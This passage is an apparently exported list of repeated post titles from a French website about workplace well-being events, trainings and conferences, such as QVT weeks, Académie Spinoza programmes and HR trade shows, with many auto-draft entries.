\u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Nos \u00e9motions sous l\u2019\u00e9clairage des neurosciences","Brouillon auto","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Salon du Management","Brouillon auto","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Brouillon auto","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Atelier First Step &#8211; Enclencher sa transition professionnelle","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Cycle Psychologies-MHJ : Se r\u00e9approprier son temps","Brouillon auto","Brouillon auto","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Brouillon auto","Chef(fe) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","Chef(fe) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","Chef(fe) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","Chef(fe) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","Chef(fe) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","Chef(fe) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","CHEF(FE) Exp\u00e9rience : se reconnecter \u00e0 ses forces &#038; transformer son quotidien !","Brouillon auto","","","","","Salon RRH Lyon 2021","Salon RRH Lyon 2021","Salon RRH Lyon 2021","Salon RRH Lyon 2021","Salon RRH Lyon 2021","Salon RRH Lyon 2021","Salon RRH Lyon 2021","Salon RRH Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Lyon 2021","Salon Solutions Ressources Humaines Paris 2021","Salon Solutions Ressources Humaines Paris 2021","Salon Solutions Ressources Humaines Paris 2021","Salon Solutions Ressources Humaines Paris 2021","Salon Solutions Ressources Humaines Paris 2021","Salon Solutions Ressources Humaines Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Brouillon auto","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","Brouillon auto","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","Sommet de la joie","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","L&#8217;atelier des RH &#8211; R\u00e9inventons le travail de demain","Brouillon auto","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","E-congr\u00e8s de Psychologie positive","Brouillon auto","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","J&#8217;ose faire le premier pas vers ma reconversion professionnelle","Brouillon auto","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Brouillon auto","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Brouillon auto","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour une fonction publique heureuse","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","Brouillon auto","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","Brouillon auto","Mobiliser son intelligence \u00e9motionnelle","Mobiliser son intelligence \u00e9motionnelle","Mobiliser son intelligence \u00e9motionnelle","Mobiliser son intelligence \u00e9motionnelle","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","Brouillon auto","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour les coachs et consultants","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","L&#8217;Acad\u00e9mie Spinoza pour l&#8217;Ecosyst\u00e8me Educatif","Brouillon auto","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Formation par l&#8217;escape game : Am\u00e9liorer sa communication de manager","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","Congr\u00e8s T\u00e9l\u00e9travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","Brouillon auto","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Qualit\u00e9 de vie au travail : les bonnes pratiques manag\u00e9riales !","Brouillon auto","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","Reprise d&#8217;activit\u00e9 : comment concilier activit\u00e9 physique et travail ?","La semaine QVT de Pr\u00e9via","La semaine QVT de Pr\u00e9via","La semaine QVT de Pr\u00e9via","La semaine QVT de Pr\u00e9via","La semaine QVT de Pr\u00e9via","Brouillon auto","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","Covid et reprise du travail : comment bien pr\u00e9parer le \u00ab retour \u00e0 la normal \u00bb ?","La semaine QVT de Pr\u00e9via","La semaine QVT de Pr\u00e9via","La semaine QVT de Pr\u00e9via","La semaine QVT de Pr\u00e9via","La semaine QVT de Pr\u00e9via","La semaine QVT de Pr\u00e9via","Semaine QVT 2021 : Prenez soin de votre sant\u00e9 avec Pr\u00e9via !","Semaine QVT 2021 : Prenez soin de votre sant\u00e9 avec Pr\u00e9via !","Semaine QVT 2021 : Prenez soin de votre sant\u00e9 avec Pr\u00e9via !","Semaine QVT 2021 : Prenez soin de votre sant\u00e9 avec Pr\u00e9via !","Semaine QVT 2021 : Prenez soin de votre sant\u00e9 avec Pr\u00e9via !","Semaine QVT 2021 : Prenez soin de votre sant\u00e9 avec Pr\u00e9via !","Brouillon auto","","","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Semaine QVT d&#8217;Eina\u00ef","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Talks QVT 2021","Brouillon auto","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 2021","Conf\u00e9rence QVT : Du mal-\u00eatre de 2020 aux innovations de 